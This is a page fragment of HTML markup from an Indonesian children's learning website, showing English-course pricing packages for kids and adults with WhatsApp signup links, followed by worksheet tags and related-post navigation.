				<div class="elementor-element elementor-element-27f0fcd0 elementor-widget elementor-widget-heading" data-id="27f0fcd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sekarang  Hanya</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cc27ff1 elementor-widget elementor-widget-heading" data-id="4cc27ff1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rp 240.000,-/bln</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-126d2b3a elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="126d2b3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20Mau%20order%20paket%20bahasa%20inggris%20PROMO%20group%20package%20bilajar.com%20mohon%20infonya%20ya!">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Daftar Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aad6ca0" data-id="6aad6ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70df5f28 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="70df5f28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="223" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20328'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11430" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group.png 223w, https://bilajar.com/wp-content/uploads/2021/09/Kids-Group-204x300.png 204w" data-lazy-sizes="(max-width: 223px) 100vw, 223px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group.png" /><noscript><img loading="lazy" decoding="async" width="223" height="328" src="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group.png" class="attachment-large size-large wp-image-11430" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group.png 223w, https://bilajar.com/wp-content/uploads/2021/09/Kids-Group-204x300.png 204w" sizes="(max-width: 223px) 100vw, 223px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d23313d" data-id="d23313d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-56b0462f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56b0462f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ce2e618" data-id="1ce2e618" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11b64c47 elementor-widget elementor-widget-heading" data-id="11b64c47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Private Class For Kids</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e29eaef elementor-widget elementor-widget-heading" data-id="e29eaef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Smart Junior</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-70edc847 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70edc847" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 2x Pertemuan Per Pekan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 Menit Waktu Pembelajaran</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 1 Tentor 1 Siswa</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cfff86e elementor-widget elementor-widget-heading" data-id="cfff86e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Harga <b>680rb/bln</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3102aabd elementor-widget elementor-widget-heading" data-id="3102aabd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Discount 50%: 340.000,-</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-10467beb elementor-widget elementor-widget-heading" data-id="10467beb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sekarang  Hanya</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5035c30 elementor-widget elementor-widget-heading" data-id="5035c30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rp 340.000,-/bln</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f47cb05 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="4f47cb05" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20Mau%20order%20paket%20bahasa%20inggris%20smartjunior%20package%20bilajar.com%20mohon%20infonya%20ya!">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Daftar Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5199c57" data-id="5199c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-578d850e elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="578d850e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="223" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20328'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11431" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Kids-Private.png 223w, https://bilajar.com/wp-content/uploads/2021/09/Kids-Private-204x300.png 204w" data-lazy-sizes="(max-width: 223px) 100vw, 223px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Kids-Private.png" /><noscript><img loading="lazy" decoding="async" width="223" height="328" src="https://bilajar.com/wp-content/uploads/2021/09/Kids-Private.png" class="attachment-large size-large wp-image-11431" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Kids-Private.png 223w, https://bilajar.com/wp-content/uploads/2021/09/Kids-Private-204x300.png 204w" sizes="(max-width: 223px) 100vw, 223px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44f1e823 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f1e823" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-464dcc13" data-id="464dcc13" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b7d12bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b7d12bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6097c7d0" data-id="6097c7d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee9bbdd elementor-widget elementor-widget-heading" data-id="1ee9bbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Group Class For Adult</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4109f7bf elementor-widget elementor-widget-heading" data-id="4109f7bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Paket Reguler</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-446a6dac elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="446a6dac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 8x Pertemuan Per Bulan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">60 Menit Waktu Pembelajaran</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 1 Tentor 3 Siswa</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-146f79e8 elementor-widget elementor-widget-heading" data-id="146f79e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Harga <b>500rb/bln</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-13fdb206 elementor-widget elementor-widget-heading" data-id="13fdb206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Discount 50%: 250.000,-</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e7afa99 elementor-widget elementor-widget-heading" data-id="e7afa99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sekarang  Hanya</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b261cd4 elementor-widget elementor-widget-heading" data-id="3b261cd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rp 250.000,-/bln</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d0cc0f3 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="2d0cc0f3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20mau%20order%20paket%20reguler%20untuk%20dewasa%20dari%20bilajar.com%20">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Daftar Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76c92104" data-id="76c92104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-187b40d0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="187b40d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="223" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20328'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11432" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Adult-Group.png 223w, https://bilajar.com/wp-content/uploads/2021/09/Adult-Group-204x300.png 204w" data-lazy-sizes="(max-width: 223px) 100vw, 223px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Adult-Group.png" /><noscript><img loading="lazy" decoding="async" width="223" height="328" src="https://bilajar.com/wp-content/uploads/2021/09/Adult-Group.png" class="attachment-large size-large wp-image-11432" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Adult-Group.png 223w, https://bilajar.com/wp-content/uploads/2021/09/Adult-Group-204x300.png 204w" sizes="(max-width: 223px) 100vw, 223px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ad5d118" data-id="5ad5d118" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-484a1ef9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="484a1ef9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c4d6b5b" data-id="3c4d6b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e2bc0e elementor-widget elementor-widget-heading" data-id="65e2bc0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Private Class For Adult</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26ca25e9 elementor-widget elementor-widget-heading" data-id="26ca25e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hemat Private</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7a19f0b4 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a19f0b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 8x Pertemuan Per Bulan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">60 Menit Waktu Pembelajaran</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 1 Tentor 1 Siswa</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-51f0e0cf elementor-widget elementor-widget-heading" data-id="51f0e0cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Harga <b>1,2jt/bln</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e964475 elementor-widget elementor-widget-heading" data-id="5e964475" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Discount 50%: 600.000,-</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f35a29b elementor-widget elementor-widget-heading" data-id="f35a29b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sekarang  Hanya</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c79389a elementor-widget elementor-widget-heading" data-id="6c79389a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rp 600.000,-/bln</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3968d006 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="3968d006" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20mau%20order%20paket%20Hemat%20privat%20untuk%20dewasa%20dari%20bilajar.com%20">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Daftar Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17aa11b6" data-id="17aa11b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-314497cb elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="314497cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="223" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20328'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11433" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/adult-private.png 223w, https://bilajar.com/wp-content/uploads/2021/09/adult-private-204x300.png 204w" data-lazy-sizes="(max-width: 223px) 100vw, 223px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/adult-private.png" /><noscript><img loading="lazy" decoding="async" width="223" height="328" src="https://bilajar.com/wp-content/uploads/2021/09/adult-private.png" class="attachment-large size-large wp-image-11433" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/adult-private.png 223w, https://bilajar.com/wp-content/uploads/2021/09/adult-private-204x300.png 204w" sizes="(max-width: 223px) 100vw, 223px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://bilajar.com/tag/abjad-aiueo/" rel="tag">abjad aiueo</a>, <a href="https://bilajar.com/tag/alphabet-printables-worksheet/" rel="tag">alphabet printables worksheet</a>, <a href="https://bilajar.com/tag/belajar-abjad-a-sampai-z/" rel="tag">belajar abjad a sampai z</a>, <a href="https://bilajar.com/tag/belajar-abjad-dalam-bahasa-inggris/" rel="tag">belajar abjad dalam bahasa inggris</a>, <a href="https://bilajar.com/tag/belajar-abjad-dan-angka/" rel="tag">belajar abjad dan angka</a>, <a href="https://bilajar.com/tag/belajar-abjad-tk/" rel="tag">belajar abjad tk</a>, <a href="https://bilajar.com/tag/belajar-alfabet-abc/" rel="tag">belajar alfabet abc</a>, <a href="https://bilajar.com/tag/belajar-alfabet-abc-dalam-bahasa-inggris/" rel="tag">belajar alfabet abc dalam bahasa inggris</a>, <a href="https://bilajar.com/tag/belajar-alfabet-anak-tk/" rel="tag">belajar alfabet anak tk</a>, <a href="https://bilajar.com/tag/belajar-alfabet-bahasa-indonesia/" rel="tag">belajar alfabet bahasa indonesia</a>, <a href="https://bilajar.com/tag/belajar-alfabet-bahasa-inggris/" rel="tag">belajar alfabet bahasa inggris</a>, <a href="https://bilajar.com/tag/belajar-alfabet-indonesia/" rel="tag">belajar alfabet indonesia</a>, <a href="https://bilajar.com/tag/belajar-alfabet-untuk-balita/" rel="tag">belajar alfabet untuk balita</a>, <a href="https://bilajar.com/tag/belajar-angka-anak/" rel="tag">belajar angka anak</a>, <a href="https://bilajar.com/tag/belajar-angka-anak-paud/" rel="tag">belajar angka anak paud</a>, <a href="https://bilajar.com/tag/belajar-angka-anak-tk/" rel="tag">belajar angka anak tk</a>, <a href="https://bilajar.com/tag/belajar-angka-bahasa-inggris/" rel="tag">belajar angka bahasa inggris</a>, <a href="https://bilajar.com/tag/belajar-angka-dan-huruf/" rel="tag">belajar angka dan huruf</a>, <a href="https://bilajar.com/tag/belajar-huruf-alfabet/" rel="tag">belajar huruf alfabet</a>, <a href="https://bilajar.com/tag/cara-belajar-alfabet/" rel="tag">cara belajar alfabet</a>, <a href="https://bilajar.com/tag/cara-belajar-alfabet-bahasa-inggris/" rel="tag">cara belajar alfabet bahasa inggris</a>, <a href="https://bilajar.com/tag/cara-belajar-angka/" rel="tag">cara belajar angka</a>, <a href="https://bilajar.com/tag/cara-belajar-angka-untuk-anak-tk/" rel="tag">cara belajar angka untuk anak tk</a>, <a href="https://bilajar.com/tag/download-materi-tk-a/" rel="tag">download materi tk a</a>, <a href="https://bilajar.com/tag/gambar-belajar-alfabet/" rel="tag">gambar belajar alfabet</a>, <a href="https://bilajar.com/tag/materi-anak-tk-islam/" rel="tag">materi anak tk islam</a>, <a href="https://bilajar.com/tag/materi-bahasa-inggris-tk-pdf/" rel="tag">materi bahasa inggris tk pdf</a>, <a href="https://bilajar.com/tag/materi-bahasa-inggris-tk-ppt/" rel="tag">materi bahasa inggris tk ppt</a>, <a href="https://bilajar.com/tag/materi-pkp-guru-tk/" rel="tag">materi pkp guru tk</a>, <a href="https://bilajar.com/tag/materi-tk-a/" rel="tag">materi tk a</a>, <a href="https://bilajar.com/tag/materi-tk-a-pdf/" rel="tag">materi tk a pdf</a>, <a href="https://bilajar.com/tag/materi-tk-a-semester-1/" rel="tag">materi tk a semester 1</a>, <a href="https://bilajar.com/tag/materi-tk-a-semester-1-2020/" rel="tag">materi tk a semester 1 2020</a>, <a href="https://bilajar.com/tag/materi-tk-a-semester-1-pdf/" rel="tag">materi tk a semester 1 pdf</a>, <a href="https://bilajar.com/tag/materi-tk-a-semester-2/" rel="tag">materi tk a semester 2</a>, <a href="https://bilajar.com/tag/materi-tk-b/" rel="tag">materi tk b</a>, <a href="https://bilajar.com/tag/materi-tk-b-pdf/" rel="tag">materi tk b pdf</a>, <a href="https://bilajar.com/tag/materi-tk-b-semester-1/" rel="tag">materi tk b semester 1</a>, <a href="https://bilajar.com/tag/materi-tk-b-semester-1-pdf/" rel="tag">materi tk b semester 1 pdf</a>, <a href="https://bilajar.com/tag/materi-tk-b-semester-2/" rel="tag">materi tk b semester 2</a>, <a href="https://bilajar.com/tag/materi-tk-membaca/" rel="tag">materi tk membaca</a>, <a href="https://bilajar.com/tag/materi-tk-menulis/" rel="tag">materi tk menulis</a>, <a href="https://bilajar.com/tag/materi-tk-paud/" rel="tag">materi tk paud</a>, <a href="https://bilajar.com/tag/materi-untuk-tk/" rel="tag">materi untuk tk</a>, <a href="https://bilajar.com/tag/printable-worksheets-grade-2/" rel="tag">printable worksheets grade 2</a>, <a href="https://bilajar.com/tag/printables-worksheet-english/" rel="tag">printables worksheet english</a>, <a href="https://bilajar.com/tag/printables-worksheet-for-kindergarten/" rel="tag">printables worksheet for kindergarten</a>, <a href="https://bilajar.com/tag/printables-worksheets/" rel="tag">printables worksheets</a>, <a href="https://bilajar.com/tag/printables-worksheets-for-kindergarten/" rel="tag">printables worksheets for kindergarten</a>, <a href="https://bilajar.com/tag/printables-worksheets-for-preschool/" rel="tag">printables worksheets for preschool</a>, <a href="https://bilajar.com/tag/toddler-worksheet-printables-free/" rel="tag">toddler worksheet printables free</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/&media=https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg&description=PDF+File+Download+Gratis+Belajar+Mengenal+Bentuk+%26%23038%3B+Warna+Produk" target="_blank" class="woodmart-tooltip woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-mewarnai-menebali/">
									<span class="btn-label">Newer</span>
									<span class="post-title">PDF File Download Gratis Belajar Mengenal Bentuk &#038; Warna, Mewarnai &#038; Menebali</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-angka-kuis-melingkari-angka/">
									<span class="btn-label">Older</span>
									   <span class="post-title">PDF File Download Gratis Belajar Mengenal Angka Kuis Melingkari Angka</span>
								</a>
							</div>
											</div>
			</div>
		
				<h3 class="title slider-title">Related Posts</h3>			<div id="carousel-323"
				 class="woodmart-carousel-container  slider-type-post woodmart-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
							
<article id="post-14358" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14358 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/">
